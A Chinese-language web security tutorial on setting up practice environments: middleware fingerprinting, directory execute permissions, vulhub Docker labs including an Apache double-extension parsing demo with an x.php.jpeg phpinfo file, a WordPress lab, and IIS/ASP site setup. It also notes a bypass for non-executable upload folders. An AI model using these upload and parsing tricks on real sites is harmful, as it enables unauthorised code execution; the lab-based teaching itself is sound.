基础入门-搭建安全拓展

1、涉及的知识点

- 常见搭建平台脚本启用

- 域名旧目录解析安全问题

- 常见文件后缀解析对应安全

- 常见安全测试中的安全防护

- WEB后门与用户及文件权限

2、常见的问题

#ASP,PHP,ASPx,JSP,PY,JAVAWEB等环境

#WEB源码中敏感文件

后台路径,数据库配置文件,备份文件等

#ip或域名解析wEB源码目录对应下的存在的安全问题

域名访问,IP访问(结合类似备份文件目录)

#脚本后缀对应解析(其他格式可相同-上传安全)

#存在下载或为解析问题

#常见防护中的IP验证,域名验证等

#后门是否给予执行权限

#后门是否给予操作目录或文件权限#后门是否给予其他用户权限

#总结下关于可能会存在的安全或防护问题?

3、web权限的设置

在一般的情况下我们会对某个目录取消执行权限、最典型的就是图片目录这个目录只放图像没有脚本我们会取消执行的权限、这样我们可以防范一部分的文件上传漏洞、即使开发写的代码有问题也不会导致服务器出现安全事故。

#绕过方法:

如果我们上传的文件如果不能正常的执行那么将文件放在其他目录、例如网站的根目录下面

4、演示案例-环境搭建

(1)PHPinfo



- 基于中间件的简要识别

一般可以通过抓包的方式分析出是什么类型的服务器和中间件

可以看见在自己搭建的平台看见使用的apache(windows) php5.4.45

- 基于中间件的安全漏洞

可以根据在第一步上面收集到的信息、去找Apache的漏洞和PHP的漏洞

- 基于中间件的靶场使用

https://vulhub.org/#/environments/

这个是用docker搭建的一个靶场非常的方便

环境搭建并测试,参考文档:https://vulhub.org/#/docs/install-docker-one-click/

第一步安装好docker环境并下载文件

[root@hdss7-11 ~]# docker -v

Docker version 20.10.6, build 370c289

[root@hdss7-11 ~]# docker-compose -v

docker-compose version 1.18.0, build 8dd22a9

[root@hdss7-11 ~]# cd /opt/vulhub/

[root@hdss7-11 vulhub]# wget https://github.com/vulhub/vulhub/archive/master.zip



第二步https://vulhub.org/#/environments/查找你想做的环境

[root@hdss7-11 vulhub]# cd vulhub-master/httpd/apache_parsing_vulnerability/

[root@hdss7-11 apache_parsing_vulnerability]# docker-compose up -d



创建文件并命名为x.php.jpeg并上传

[root@hdss7-11 ~]# cat x.php.jpeg

<?php

phpinfo();

?>



(2)wordpress

[root@hdss7-11 vulhub-master]# find . -name wordpress

./base/wordpress

./wordpress

[root@hdss7-11 vulhub-master]# cd wordpress/

[root@hdss7-11 wordpress]# cd pwnscriptum/

1.png docker-compose.yml exploit.py README.md README.zh-cn.md

[root@hdss7-11 pwnscriptum]# docker-compose up -d





(3)win7虚拟机上使用iis搭建网站

1.下载asp源码,数据库类型最好是MYSQL的。



2.解压后将解压文件放在C:\inetpub\wwwroot 路径下。



3.将文件名重命名(比较方便)。





4.打开iis服务器。





5.右键点击 网站 ,再点击 添加网站 。

6.选择物理路径,80端口和81端口已经使用了,选择其他端口。



7.选择应用程序池,右键点击刚才创建的程序池,再点击高级设置。



8.将 启用32位应用程序的 False 改为 Ture。



9.点击要创建的网站,在右边选择 asp。

